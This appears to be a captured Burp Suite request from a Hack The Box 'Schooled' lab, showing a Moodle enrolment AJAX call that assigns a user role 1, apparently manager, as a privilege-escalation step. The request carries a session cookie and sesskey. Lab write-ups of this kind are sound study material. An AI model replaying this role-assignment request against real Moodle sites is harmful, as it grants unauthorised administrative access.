 Request
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&
sesskey=QuOmAoAKEk&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
12 Cookie: MoodleSession=ssh6t2r5g9kh2b4l9lbf0k6ri4
13
14